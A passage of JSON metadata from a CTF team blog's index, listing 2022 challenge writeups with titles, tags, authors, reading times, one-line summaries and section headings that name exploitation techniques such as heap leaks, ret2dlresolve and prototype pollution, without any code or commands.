read\",\"minutes\":13.175,\"time\":790500,\"words\":2635},\"slug\":\"foobar-ctf-2022/death-note\",\"path\":\"blog/foobar-ctf-2022/death-note\",\"filePath\":\"blog/foobar-ctf-2022/death-note.mdx\",\"toc\":[{\"value\":\"FoobarCTF - Death Note\",\"url\":\"#foobarctf---death-note\",\"depth\":2},{\"value\":\"1. Find bug\",\"url\":\"#1-find-bug\",\"depth\":2},{\"value\":\"2. Brainstorming\",\"url\":\"#2-brainstorming\",\"depth\":2},{\"value\":\"Reference sources\",\"url\":\"#reference-sources\",\"depth\":3},{\"value\":\"Summary:\",\"url\":\"#summary\",\"depth\":3},{\"value\":\"3. Exploit\",\"url\":\"#3-exploit\",\"depth\":2},{\"value\":\"Stage 1: Leak main arena address\",\"url\":\"#stage-1-leak-main-arena-address\",\"depth\":3},{\"value\":\"Stage 2: Leak heap address\",\"url\":\"#stage-2-leak-heap-address\",\"depth\":3},{\"value\":\"Stage 3: Overwrite forward pointer\",\"url\":\"#stage-3-overwrite-forward-pointer\",\"depth\":3},{\"value\":\"Stage 4: Overwrite __free_hook with system()\",\"url\":\"#stage-4-overwrite-__free_hook-with-system\",\"depth\":3},{\"value\":\"4. Get flag\",\"url\":\"#4-get-flag\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"FooBar CTF 2022 – Death Note\",\"datePublished\":\"2022-03-08T00:00:00.000Z\",\"dateModified\":\"2022-03-08T00:00:00.000Z\",\"description\":\"A classic heap challenge in FooBar.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/foobar-ctf-2022/death-note\",\"author\":[\"johnathan\"]}},{\"title\":\"Ugra CTF Quals 2022 – Хохорейсинг\",\"date\":\"2022-03-04T00:00:00.000Z\",\"tags\":[\"Crypto\",\"Ugra CTF Quals 2022\",\"XOR\",\"Automation\",\"WebSocket\"],\"draft\":false,\"summary\":\"Sometimes you have to google the outputs xD\",\"authors\":[\"thebish0p\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"6 min read\",\"minutes\":5.015,\"time\":300900,\"words\":1003},\"slug\":\"ugra-ctf-quals-2022/xorxorracing\",\"path\":\"blog/ugra-ctf-quals-2022/xorxorracing\",\"filePath\":\"blog/ugra-ctf-quals-2022/xorxorracing.mdx\",\"toc\":[{\"value\":\"Хохорейсинг (xorxoracing, 100)\",\"url\":\"#хохорейсинг-xorxoracing-100\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Ugra CTF Quals 2022 – Хохорейсинг\",\"datePublished\":\"2022-03-04T00:00:00.000Z\",\"dateModified\":\"2022-03-04T00:00:00.000Z\",\"description\":\"Sometimes you have to google the outputs xD\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/ugra-ctf-quals-2022/xorxorracing\",\"author\":[\"thebish0p\"]}},{\"title\":\"TSJCTF 2022 – bacteria\",\"date\":\"2022-03-02T00:00:00.000Z\",\"tags\":[\"Pwn\",\"TSJCTF 2022\",\"Shell\",\"Buffer Overflow\"],\"draft\":false,\"summary\":\"Buffer overflow for shell.\",\"authors\":[\"johnathan\"],\"canonicalUrl\":\"https://github.com/nhtri2003gmail/CTFNote/tree/master/writeup/2022/TSJ-CTF-2022/bacteria\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"19 min read\",\"minutes\":18.7,\"time\":1122000,\"words\":3740},\"slug\":\"tsjctf-2022/bacteria\",\"path\":\"blog/tsjctf-2022/bacteria\",\"filePath\":\"blog/tsjctf-2022/bacteria.mdx\",\"toc\":[{\"value\":\"bacteria\",\"url\":\"#bacteria\",\"depth\":2},{\"value\":\"1. Find bug\",\"url\":\"#1-find-bug\",\"depth\":2},{\"value\":\"2. Brainstorming\",\"url\":\"#2-brainstorming\",\"depth\":2},{\"value\":\"3. Exploit\",\"url\":\"#3-exploit\",\"depth\":2},{\"value\":\"Stage 1: Stack pivot\",\"url\":\"#stage-1-stack-pivot\",\"depth\":3},{\"value\":\"Stage 2: Fake address and structure of Elf64_Sym\",\"url\":\"#stage-2-fake-address-and-structure-of-elf64_sym\",\"depth\":3},{\"value\":\"Stage 3: Fake address and structure of Elf64_Rela\",\"url\":\"#stage-3-fake-address-and-structure-of-elf64_rela\",\"depth\":3},{\"value\":\"Stage 4. Fake address and structure of STRTAB\",\"url\":\"#stage-4-fake-address-and-structure-of-strtab\",\"depth\":3},{\"value\":\"Stage 5. Conduct ret2dlresolve \u0026 Leak libc address\",\"url\":\"#stage-5-conduct-ret2dlresolve--leak-libc-address\",\"depth\":3},{\"value\":\"Stage 6. Get shell\",\"url\":\"#stage-6-get-shell\",\"depth\":3},{\"value\":\"4. Get flag\",\"url\":\"#4-get-flag\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"TSJCTF 2022 – bacteria\",\"datePublished\":\"2022-03-02T00:00:00.000Z\",\"dateModified\":\"2022-03-02T00:00:00.000Z\",\"description\":\"Buffer overflow for shell.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/tsjctf-2022/bacteria\",\"author\":[\"johnathan\"]}},{\"title\":\"Ugra CTF Quals 2022 – noteasy03\",\"date\":\"2022-03-02T00:00:00.000Z\",\"tags\":[\"Crypto\",\"Misc\",\"Ugra CTF Quals 2022\",\"Elliptic Curve\",\"Caesar Cipher\"],\"draft\":false,\"summary\":\"Single table substitution on Elliptic Curve\",\"authors\":[\"yanhu\"],\"canonicalUrl\":\"https://yanhuijessica.github.io/Chictf-Writeups/crypto/noteasy03/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"3 min read\",\"minutes\":2.76,\"time\":165600,\"words\":552},\"slug\":\"ugra-ctf-quals-2022/noteasy03\",\"path\":\"blog/ugra-ctf-quals-2022/noteasy03\",\"filePath\":\"blog/ugra-ctf-quals-2022/noteasy03.mdx\",\"toc\":[{\"value\":\"noteasy03 (crypto, 350)\",\"url\":\"#noteasy03-crypto-350\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Ugra CTF Quals 2022 – noteasy03\",\"datePublished\":\"2022-03-02T00:00:00.000Z\",\"dateModified\":\"2022-03-02T00:00:00.000Z\",\"description\":\"Single table substitution on Elliptic Curve\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/ugra-ctf-quals-2022/noteasy03\",\"author\":[\"yanhu\"]}},{\"title\":\"Ugra CTF Quals 2022 – cmap\",\"date\":\"2022-03-01T00:00:00.000Z\",\"tags\":[\"Misc\",\"Forensics\",\"Ugra CTF Quals 2022\",\"PDF\",\"CMAP\",\"Font\"],\"draft\":false,\"summary\":\"CMap is CMap, but not all “CMap”s are CMap.\",\"authors\":[\"blueset\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"6 min read\",\"minutes\":5.39,\"time\":323400,\"words\":1078},\"slug\":\"ugra-ctf-quals-2022/cmap\",\"path\":\"blog/ugra-ctf-quals-2022/cmap\",\"filePath\":\"blog/ugra-ctf-quals-2022/cmap.mdx\",\"toc\":[{\"value\":\"cmap I (PPC, 150) / cmap II (Forensics, 300)\",\"url\":\"#cmap-i-ppc-150--cmap-ii-forensics-300\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Ugra CTF Quals 2022 – cmap\",\"datePublished\":\"2022-03-01T00:00:00.000Z\",\"dateModified\":\"2022-03-01T00:00:00.000Z\",\"description\":\"CMap is CMap, but not all “CMap”s are CMap.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/ugra-ctf-quals-2022/cmap\",\"author\":[\"blueset\"]}},{\"title\":\"Ugra CTF Quals 2022 – Разборчивая змейка\",\"date\":\"2022-03-01T00:00:00.000Z\",\"tags\":[\"Misc\",\"Ugra CTF Quals 2022\",\"Snake\",\"QR Code\"],\"draft\":false,\"summary\":\"Picky snake, but the one being picky is actually not the snake.\",\"authors\":[\"blueset\",\"sahuang\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"3 min read\",\"minutes\":2.235,\"time\":134100,\"words\":447},\"slug\":\"ugra-ctf-quals-2022/snekpeek\",\"path\":\"blog/ugra-ctf-quals-2022/snekpeek\",\"filePath\":\"blog/ugra-ctf-quals-2022/snekpeek.mdx\",\"toc\":[{\"value\":\"Разборчивая змейка (Picky snake snekpeek, 250)\",\"url\":\"#разборчивая-змейка-picky-snake-snekpeek-250\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Ugra CTF Quals 2022 – Разборчивая змейка\",\"datePublished\":\"2022-03-01T00:00:00.000Z\",\"dateModified\":\"2022-03-01T00:00:00.000Z\",\"description\":\"Picky snake, but the one being picky is actually not the snake.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/ugra-ctf-quals-2022/snekpeek\",\"author\":[\"blueset\",\"sahuang\"]}},{\"title\":\"Ugra CTF Quals 2022 – Играет как умеет\",\"date\":\"2022-03-01T00:00:00.000Z\",\"tags\":[\"Misc\",\"Ugra CTF Quals 2022\",\"PDF\",\"Music\",\"Audio Processing\",\"Talking Piano\"],\"draft\":false,\"summary\":\"Talking piano illusion only works if you know the words, but what if you only sort of know them?\",\"authors\":[\"blueset\",\"sahuang\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"7 min read\",\"minutes\":6.795,\"time\":407700,\"words\":1359},\"slug\":\"ugra-ctf-quals-2022/symphony\",\"path\":\"blog/ugra-ctf-quals-2022/symphony\",\"filePath\":\"blog/ugra-ctf-quals-2022/symphony.mdx\",\"toc\":[{\"value\":\"Играет как умеет (Plays the best he can, symphony, 350)\",\"url\":\"#играет-как-умеет-plays-the-best-he-can-symphony-350\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Ugra CTF Quals 2022 – Играет как умеет\",\"datePublished\":\"2022-03-01T00:00:00.000Z\",\"dateModified\":\"2022-03-01T00:00:00.000Z\",\"description\":\"Talking piano illusion only works if you know the words, but what if you only sort of know them?\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/ugra-ctf-quals-2022/symphony\",\"author\":[\"blueset\",\"sahuang\"]}},{\"title\":\"MOCSCTF 2022 – full of orange\",\"date\":\"2022-02-28T00:00:00.000Z\",\"tags\":[\"pwn\",\"MOCSCTF 2022\",\"heap\",\"house of orange\",\"tcache\"],\"draft\":false,\"summary\":\"Heap overflow for shell.\",\"authors\":[\"johnathan\"],\"canonicalUrl\":\"https://github.com/nhtri2003gmail/writeup-mocsctf2022.mocsctf.com-orange\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"18 min read\",\"minutes\":17.905,\"time\":1074300,\"words\":3581},\"slug\":\"mocsctf-2022/full-of-orange\",\"path\":\"blog/mocsctf-2022/full-of-orange\",\"filePath\":\"blog/mocsctf-2022/full-of-orange.mdx\",\"toc\":[{\"value\":\"Full of Orange\",\"url\":\"#full-of-orange\",\"depth\":2},{\"value\":\"Reference source\",\"url\":\"#reference-source\",\"depth\":3},{\"value\":\"1. Find bug\",\"url\":\"#1-find-bug\",\"depth\":2},{\"value\":\"2. Brainstorming\",\"url\":\"#2-brainstorming\",\"depth\":2},{\"value\":\"Technique\",\"url\":\"#technique\",\"depth\":3},{\"value\":\"Brainstorming\",\"url\":\"#brainstorming\",\"depth\":3},{\"value\":\"3. Exploit\",\"url\":\"#3-exploit\",\"depth\":2},{\"value\":\"Stage 1: Leak main arena address\",\"url\":\"#stage-1-leak-main-arena-address\",\"depth\":3},{\"value\":\"Stage 2: Free 2 small chunks\",\"url\":\"#stage-2-free-2-small-chunks\",\"depth\":3},{\"value\":\"Stage 3: Get shell\",\"url\":\"#stage-3-get-shell\",\"depth\":3},{\"value\":\"4. Get flag\",\"url\":\"#4-get-flag\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"MOCSCTF 2022 – full of orange\",\"datePublished\":\"2022-02-28T00:00:00.000Z\",\"dateModified\":\"2022-02-28T00:00:00.000Z\",\"description\":\"Heap overflow for shell.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/mocsctf-2022/full-of-orange\",\"author\":[\"johnathan\"]}},{\"title\":\"DICE CTF 2022 – vm-calc\",\"date\":\"2022-02-09T00:00:00.000Z\",\"tags\":[\"Web\",\"DICE CTF 2022\",\"Prototype Pollution\",\"CVE-2022-21824\",\"vm2\",\"Proxy\"],\"draft\":false,\"summary\":\"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.\",\"authors\":[\"lemon\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"8 min read\",\"minutes\":7.67,\"time\":460200,\"words\":1534},\"slug\":\"dice-ctf-2022/vm-calc\",\"path\":\"blog/dice-ctf-2022/vm-calc\",\"filePath\":\"blog/dice-ctf-2022/vm-calc.mdx\",\"toc\":[{\"value\":\"vm-calc (481)\",\"url\":\"#vm-calc-481\",\"depth\":2},{\"value\":\"Source code review\",\"url\":\"#source-code-review\",\"depth\":3},{\"value\":\"1-day CVE Exploitation\",\"url\":\"#1-day-cve-exploitation\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"DICE CTF 2022 – vm-calc\",\"datePublished\":\"2022-02-09T00:00:00.000Z\",\"dateModified\":\"2022-02-09T00:00:00.000Z\",\"description\":\"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/dice-ctf-2022/vm-calc\",\"author\":[{\"@type\":\"Person\",\"name\":\"lemon 蔡\"}]}},{\"title\":\"Cyber Grabs CTF 0x03 – boot2root\",\"date\":\"2022-02-07T00:00:00.000Z\",\"tags\":[\"Web\",\"Cyber Grabs CTF 0x03\",\"Jenkins\",\"Shell\",\"PrivEsc\"],\"draft\":false,\"summary\":\"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root\",\"authors\":[\"thebish0p\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"3 min read\",\"minutes\":2.61,\"time\":156600,\"words\":522},\"slug\":\"cyber-grabs-ctf-0x03/boot2root\",\"path\":\"blog/cyber-grabs-ctf-0x03/boot2root\",\"filePath\":\"blog/cyber-grabs-ctf-0x03/boot2root.mdx\",\"toc\":[{\"value\":\"boot2root\",\"url\":\"#boot2root\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Cyber Grabs CTF 0x03 – boot2root\",\"datePublished\":\"2022-02-07T00:00:00.000Z\",\"dateModified\":\"2022-02-07T00:00:00.000Z\",\"description\":\"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root\",\"author\":[{\"@type\":\"Person\",\"name\":\"thebish0p\"}]}},{\"title\":\"Cyber Grabs CTF 0x03 – Unbr34k4bl3\",\"date\":\"2022-02-07T00:00:00.000Z\",\"tags\":[\"Crypto\",\"Cyber Grabs CTF 0x03\",\"RSA\",\"Number Theory\"],\"draft\":false,\"summary\":\"Unbreakable RSA Challenge?\",\"authors\":[\"michael\"],\"canonicalUrl\":\"https://mzhang.io/posts/2022-02-07-cybergrabs-ctf-unbreakable/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"8 min read\",\"minutes\":7.47,\"time\":448200,\"words\":1494},\"slug\":\"cyber-grabs-ctf-0x03/unbr34k4bl3\",\"path\":\"blog/cyber-grabs-ctf-0x03/unbr34k4bl3\",\"filePath\":\"blog/cyber-grabs-ctf-0x03/unbr34k4bl3.mdx\",\"toc\":[{\"value\":\"Unbr34k4bl3\",\"url\":\"#unbr34k4bl3\",\"depth\":2},{\"value\":\"Finding $e_1$ and $e_2$\",\"url\":\"#finding-e_1-and-e_2\",\"depth\":2},{\"value\":\"Finding $p$ and $q$\",\"url\":\"#finding-p-and-q\",\"depth\":2},{\"value\":\"Alternative method\",\"url\":\"#alternative-method\",\"depth\":3},{\"value\":\"Decrypting the ciphertexts\",\"url\":\"#decrypting-the-ciphertexts\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Cyber Grabs CTF 0x03 – Unbr34k4bl3\",\"datePublished\":\"2022-02-07T00:00:00.000Z\",\"dateModified\":\"2022-02-07T00:00:00.000Z\",\"description\":\"Unbreakable RSA Challenge?\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/cyber-grabs-ctf-0x03/unbr34k4bl3\",\"author\":[\"michael\"]}},{\"title\":\"DICE CTF 2022 – blazingfast\",\"date\":\"2022-02-06T00:00:00.000Z\",\"tags\":[\"Web\",\"DICE CTF 2022\",\"XSS\",\"Unicode\"],\"draft\":false,\"summary\":\"Bypassing length limitation with Unicode\",\"authors\":[\"thebish0p\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"4 min read\",\"minutes\":3.13,\"time\":187800,\"words\":626},\"slug\":\"dice-ctf-2022/blazingfast\",\"path\":\"blog/dice-ctf-2022/blazingfast\",\"filePath\":\"blog/dice-ctf-2022/blazingfast.mdx\",\"toc\":[{\"value\":\"blazingfast\",\"url\":\"#blazingfast\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"DICE CTF 2022 – blazingfast\",\"datePublished\":\"2022-02-06T00:00:00.000Z\",\"dateModified\":\"2022-02-06T00:00:00.000Z\",\"description\":\"Bypassing length limitation with Unicode\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/dice-ctf-2022/blazingfast\",\"author\":[{\"@type\":\"Person\",\"name\":\"thebish0p\"}]}},{\"title\":\"DICE CTF 2022 – knock-knock\",\"date\":\"2022-02-06T00:00:00.000Z\",\"tags\":[\"Web\",\"Crypto\",\"DICE CTF 2022\",\"JavaScript\",\"Signature\"],\"draft\":false,\"summary\":\"Make sure to call your functions :)\",\"authors\":[\"thebish0p\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"2 min read\",\"minutes\":1.935,\"time\":116100,\"words\":387},\"slug\":\"dice-ctf-2022/knock\",\"path\":\"blog/dice-ctf-2022/knock\",\"filePath\":\"blog/dice-ctf-2022/knock.mdx\",\"toc\":[{\"value\":\"knock-knock\",\"url\":\"#knock-knock\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"DICE CTF 2022 – knock-knock\",\"datePublished\":\"2022-02-06T00:00:00.000Z\",\"dateModified\":\"2022-02-06T00:00:00.000Z\",\"description\":\"Make sure to call your functions :)\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/dice-ctf-2022/knock\",\"author\":[\"thebish0p\"]}},{\"title\":\"Insomni'hack teaser 2022 – DrJeb\",\"date\":\"2022-01-31T00:00:00.000Z\",\"tags\":[\"Misc\",\"OSINT\",\"Insomni'hack teaser 2022\",\"Git\"],\"draft\":false,\"summary\":\"Git repo secret.\",\"authors\":[\"thebish0p\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"2 min read\",\"minutes\":1.68,\"time\":100800,\"words\":336},\"slug\":\"insomni-hack-teaser-2022/drjeb\",\"path\":\"blog/insomni-hack-teaser-2022/drjeb\",\"filePath\":\"blog/insomni-hack-teaser-2022/drjeb.mdx\",\"toc\":[{\"value\":\"DrJeb\",\"url\":\"#drjeb\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Insomni'hack teaser 2022 – DrJeb\",\"datePublished\":\"2022-01-31T00:00:00.000Z\",\"dateModified\":\"2022-01-31T00:00:00.000Z\",\"description\":\"Git repo secret.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/insomni-hack-teaser-2022/drjeb\",\"author\":[\"thebish0p\"]}},{\"title\":\"Insomni'hack teaser 2022 – Vault\",\"date\":\"2022-01-31T00:00:00.000Z\",\"tags\":[\"Web\",\"Insomni'hack teaser 2022\",\"Prototype Pollution\",\"SQLi\",\"JavaScript\",\"JSON\"],\"draft\":false,\"summary\":\"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.\",\"authors\":[\"thebish0p\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"4 min read\",\"minutes\":3.14,\"time\":188400,\"words\":628},\"slug\":\"insomni-hack-teaser-2022/vault\",\"path\":\"blog/insomni-hack-teaser-2022/vault\",\"filePath\":\"blog/insomni-hack-teaser-2022/vault.mdx\",\"toc\":[{\"value\":\"Vault\",\"url\":\"#vault\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Insomni'hack teaser 2022 – Vault\",\"datePublished\":\"2022-01-31T00:00:00.000Z\",\"dateModified\":\"2022-01-31T00:00:00.000Z\",\"description\":\"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/insomni-hack-teaser-2022/vault\",\"author\":[\"thebish0p\"]}},{\"title\":\"Insomni'hack teaser 2022 – AndroNotes\",\"date\":\"2022-01-30T00:00:00.000Z\",\"tags\":[\"Forensics\",\"Insomni'hack teaser 2022\",\"Android\"],\"draft\":false,\"summary\":\"A rooted Android phone could be handy sometimes.\",\"authors\":[\"blueset\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"2 min read\",\"minutes\":1.025,\"time\":61500,\"words\":205},\"slug\":\"insomni-hack-teaser-2022/andronotes\",\"path\":\"blog/insomni-hack-teaser-2022/andronotes\",\"filePath\":\"blog/insomni-hack-teaser-2022/andronotes.mdx\",\"toc\":[{\"value\":\"AndroNotes\",\"url\":\"#andronotes\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Insomni'hack teaser 2022 – AndroNotes\",\"datePublished\":\"2022-01-30T00:00:00.000Z\",\"dateModified\":\"2022-01-30T00:00:00.000Z\",\"description\":\"A rooted Android phone could be handy sometimes.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/insomni-hack-teaser-2022/andronotes\",\"author\":[\"blueset\"]}},{\"title\":\"Insomni'hack teaser 2022 – ExPiltration\",\"date\":\"2022-01-30T00:00:00.000Z\",\"tags\":[\"Misc\",\"Python\",\"Insomni'hack teaser 2022\",\"CV\",\"Video\"],\"draft\":false,\"summary\":\"Leak data via LED lights.\",\"authors\":[\"blueset\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"4 min read\",\"minutes\":3.03,\"time\":181800,\"words\":606},\"slug\":\"insomni-hack-teaser-2022/expiltration\",\"path\":\"blog/insomni-hack-teaser-2022/expiltration\",\"filePath\":\"blog/insomni-hack-teaser-2022/expiltration.mdx\",\"toc\":[{\"value\":\"ExPiltration\",\"url\":\"#expiltration\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Insomni'hack teaser 2022 – ExPiltration\",\"datePublished\":\"2022-01-30T00:00:00.000Z\",\"dateModified\":\"2022-01-30T00:00:00.000Z\",\"description\":\"Leak data via LED lights.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/insomni-hack-teaser-2022/expiltration\",\"author\":[\"blueset\"]}},{\"title\":\"Insomni'hack teaser 2022 – Herald\",\"date\":\"2022-01-30T00:00:00.000Z\",\"tags\":[\"Reverse\",\"Insomni'hack teaser 2022\",\"Mobile\",\"Android\",\"React Native\"],\"draft\":false,\"summary\":\"Hermes Bytecode Reverse Engineering.\",\"authors\":[\"sahuang\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"4 min read\",\"minutes\":3.69,\"time\":221400,\"words\":738},\"slug\":\"insomni-hack-teaser-2022/herald\",\"path\":\"blog/insomni-hack-teaser-2022/herald\",\"filePath\":\"blog/insomni-hack-teaser-2022/herald.mdx\",\"toc\":[{\"value\":\"Herald\",\"url\":\"#herald\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Insomni'hack teaser 2022 – Herald\",\"datePublished\":\"2022-01-30T00:00:00.000Z\",\"dateModified\":\"2022-01-30T00:00:00.000Z\",\"description\":\"Hermes Bytecode Reverse Engineering.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/insomni-hack-teaser-2022/herald\",\"author\":[\"sahuang\"]}},{\"title\":\"Insomni'hack teaser 2022 – Personal Repository New Generation\",\"date\":\"2022-01-30T00:00:00.000Z\",\"tags\":[\"Crypto\",\"Web\",\"Insomni'hack teaser 2022\",\"PHP\"],\"draft\":false,\"summary\":\"I really hate to guess paths.\",\"authors\":[\"blueset\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"5 min read\",\"minutes\":4.545,\"time\":272700,\"words\":909},\"slug\":\"insomni-hack-teaser-2022/personal-repository-new-generation\",\"path\":\"blog/insomni-hack-teaser-2022/personal-repository-new-generation\",\"filePath\":\"blog/insomni-hack-teaser-2022/personal-repository-new-generation.mdx\",\"toc\":[{\"value\":\"Personal Repository New Generation\",\"url\":\"#personal-repository-new-generation\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Insomni'hack teaser 2022 – Personal Repository New Generation\",\"datePublished\":\"2022-01-30T00:00:00.000Z\",\"dateModified\":\"2022-01-30T00:00:00.000Z\",\"description\":\"I really hate to guess paths.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation\",\"author\":[\"blueset\"]}},{\"title\":\"Insomni'hack teaser 2022 – PimpMyVariant\",\"date\":\"2022-01-30T00:00:00.000Z\",\"tags\":[\"Web\",\"Insomni'hack teaser 2022\",\"PHP\",\"XML\",\"XXE\",\"JWT\"],\"draft\":false,\"summary\":\"Host header, XXE, JWT, and serialization.\",\"authors\":[\"blueset\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"4 min read\",\"minutes\":4,\"time\":240000,\"words\":800},\"slug\":\"insomni-hack-teaser-2022/pimpmyvariant\",\"path\":\"blog/insomni-hack-teaser-2022/pimpmyvariant\",\"filePath\":\"blog/insomni-hack-teaser-2022/pimpmyvariant.mdx\",\"toc\":[{\"value\":\"PimpMyVariant\",\"url\":\"#pimpmyvariant\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Insomni'hack teaser 2022 – PimpMyVariant\",\"datePublished\":\"2022-01-30T00:00:00.000Z\",\"dateModified\":\"2022-01-30T00:00:00.000Z\",\"description\":\"Host header, XXE, JWT, and serialization.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant\",\"author\":[\"blueset\"]}},{\"title\":\"Knight CTF 2022 – Find Pass Code\",\"date\":\"2022-01-21T00:00:00.000Z\",\"tags\":[\"Web\",\"Knight CTF 2022\",\"PHP\",\"Type juggling\"],\"draft\":false,\"summary\":\"Always use === if you can.\",\"authors\":[\"blueset\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"3 min read\",\"minutes\":2.305,\"time\":138300,\"words\":461},\"slug\":\"knight-ctf-2021/find-pass-code\",\"path\":\"blog/knight-ctf-2021/find-pass-code\",\"filePath\":\"blog/knight-ctf-2021/find-pass-code.mdx\",\"toc\":[{\"value\":\"Find Pass Code 1 (50 points)\",\"url\":\"#find-pass-code-1-50-points\",\"depth\":2},{\"value\":\"Description\",\"url\":\"#description\",\"depth\":3},{\"value\":\"Find Pass Code 2 (150 points)\",\"url\":\"#find-pass-code-2-150-points\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Knight CTF 2022 – Find Pass Code\",\"datePublished\":\"2022-01-21T00:00:00.000Z\",\"dateModified\":\"2022-01-21T00:00:00.000Z\",\"description\":\"Always use === if you can.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/knight-ctf-2021/find-pass-code\",\"author\":[\"blueset\"]}},{\"title\":\"Knight CTF 2022 – Most Secure Calculator\",\"date\":\"2022-01-21T00:00:00.000Z\",\"tags\":[\"Web\",\"Knight CTF 2022\",\"PHP\",\"eval\"],\"draft\":false,\"summary\":\"Do not ever eval() user input, even you thought you have sanitized.\",\"authors\":[\"blueset\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"3 min read\",\"minutes\":2.4,\"time\":144000,\"words\":480},\"slug\":\"knight-ctf-2021/most-secure-calculator\",\"path\":\"blog/knight-ctf-2021/most-secure-calculator\",\"filePath\":\"blog/knight-ctf-2021/most-secure-calculator.mdx\",\"toc\":[{\"value\":\"Most Secure Calculator 1 (50 points)\",\"url\":\"#most-secure-calculator-1-50-points\",\"depth\":2},{\"value\":\"Most Secure Calculator 2 (250 